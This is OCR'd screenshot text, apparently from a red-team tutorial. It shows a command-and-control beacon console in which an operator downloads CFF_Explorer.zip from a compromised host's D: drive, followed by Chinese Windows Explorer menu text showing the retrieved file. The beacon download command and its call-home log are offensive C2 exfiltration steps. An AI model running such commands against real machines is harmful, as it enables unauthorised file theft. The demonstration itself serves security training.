 beacon> download D://CFF_Explorer.zip
[*] Tasked beacon to download D://CFF_Explorer.zip
[+] host called home, sent: 28 bytes
[*] started download of D://CFF_Explorer.zip (2167073 bytes)
[*] download of CFF_Explorer.zip is complete
10.10.1.1 CFF_Explorer.zip D:// 2mb 08/29 13:24:53
Download complete!
确定
test
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 文档 > test(1) > test
搜索"test"
图片
Data (D:)
名称 修改日期 类型 大小
CFF_Explorer.zip 2021/8/29 13:25 WinRAR ZIP 压缩文件 2,117 KB